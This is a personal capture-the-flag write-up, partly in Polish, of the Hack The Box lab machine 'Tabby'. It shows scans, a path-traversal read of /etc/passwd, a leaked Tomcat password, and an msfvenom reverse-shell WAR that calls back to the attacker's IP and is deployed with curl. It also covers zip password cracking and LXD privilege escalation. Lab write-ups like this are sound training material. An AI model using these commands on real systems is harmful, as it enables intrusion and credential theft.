Tabby - 07.09.2021
NMap
┌──(kali㉿kali)-[~/htb/tabby]
└─$ nmap -sC -sV -T4 -p- 10.10.10.194
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-07 17:25 CEST
Nmap scan report for 10.10.10.194
Host is up (0.11s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 45:3c:34:14:35:56:23:95:d6:83:4e:26:de:c6:5b:d9 (RSA)
| 256 89:79:3a:9c:88:b0:5c:ce:4b:79:b1:02:23:4b:44:a6 (ECDSA)
|_ 256 1e:e7:b9:55:dd:25:8f:72:56:e8:8e:65:d5:19:b0:8d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open http Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
FeroxBuster
┌──(kali㉿kali)-[~/htb/tabby/www]
└─$ feroxbuster -u http://10.10.10.194 -w /opt/SecLists/Discovery/Web-Content/common.txt -d 2 1 ⨯
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.194
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/common.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 2
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 9l 28w 313c http://10.10.10.194/assets
403 9l 28w 277c http://10.10.10.194/.hta
403 9l 28w 277c http://10.10.10.194/.htaccess
403 9l 28w 277c http://10.10.10.194/.htpasswd
403 9l 28w 277c http://10.10.10.194/assets/.hta
403 9l 28w 277c http://10.10.10.194/assets/.htaccess
403 9l 28w 277c http://10.10.10.194/assets/.htpasswd
200 2l 8w 766c http://10.10.10.194/favicon.ico
301 9l 28w 312c http://10.10.10.194/files
403 9l 28w 277c http://10.10.10.194/files/.htpasswd
200 373l 938w 0c http://10.10.10.194/index.php
301 9l 28w 317c http://10.10.10.194/assets/css
301 9l 28w 320c http://10.10.10.194/files/archive
301 9l 28w 319c http://10.10.10.194/assets/fonts
301 9l 28w 320c http://10.10.10.194/assets/images
301 9l 28w 316c http://10.10.10.194/assets/js
403 9l 28w 277c http://10.10.10.194/server-status
200 150l 375w 6507c http://10.10.10.194/files/statement
Strona główna

Dodam do /etc/hosts, aby wejść na stronę poprzez megahosting.htb
Potencjalny LFI?

┌──(kali㉿kali)-[~/htb/tabby]
└─$ curl http://megahosting.htb/news.php?file=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash
Versions

Linux version 5.4.0-31-generic
Port 8080
Apache Tomcat 9
Version 9.0.31, Feb 24 2020
Enumeracja użytkowników Tomcata
Ten plik potencjalnie zawiera hasła i username

tomcat:$3cureP4s5w0rd123!
Shell tomcat
https://book.hacktricks.xyz/pentesting/pentesting-web/tomcat
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.9 LPORT=9000 -f war -o revshell.war
curl --upload-file revshell.war -u 'tomcat:$3cureP4s5w0rd123!' "http://10.10.10.194:8080/manager/text/deploy?path=/monshell"
http://10.10.10.194:8080/monshell/ WEJŚCIE NA STRONE POWODUJE REVERSE SHELL
Getting user ash
Potencjalnie interesujący plik

Plik zabezpieczony hasłem
zip2john 16162020_backup.zip > zip.hash
┌──(kali㉿kali)-[~/htb/tabby/www]
└─$ john zip.hash --wordlist=/usr/share/wordlists/rockyou.txt 1 ⨯
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin@it (16162020_backup.zip)
1g 0:00:00:00 DONE (2021-09-10 12:03) 1.075g/s 11142Kp/s 11142Kc/s 11142KC/s adnc153..adenabuck
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Hasło to : admin@it
Próba su na userze

Udana :)
user.txt
e644d71438503dc397834f60ddd5fc2f
Privilege Escalation
Linpeas
LXD Group

https://steflan-security.com/linux-privilege-escalation-exploiting-the-lxc-lxd-groups/
root.txt
8856fcb2df40db6351b034725470679a
